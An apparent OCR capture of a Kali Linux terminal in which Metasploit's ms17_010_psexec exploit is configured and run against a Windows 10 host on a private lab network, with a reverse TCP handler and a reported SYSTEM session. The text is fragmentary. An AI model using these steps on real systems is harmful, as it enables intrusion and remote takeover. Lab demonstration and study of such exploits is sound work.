 Releases · bitsad...
loiliangyang@kali...
loiliangyang@kali: ~/Desktop/DOTNET35
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.0.114
RHOSTS => 192.168.0.114
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] 192.168.0.114:445 - Target OS: Windows 10 Pro 14393
[*] 192.168.0.114:445 - Built a write-what-where primitive...
[+] 192.168.0.114:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.114:445 - Selecting PowerShell target
[*] 192.168.0.114:445 - Executing the payload...
[+] 192.168.0.114:445 - Service start timed out, OK if running a command or non-service executable...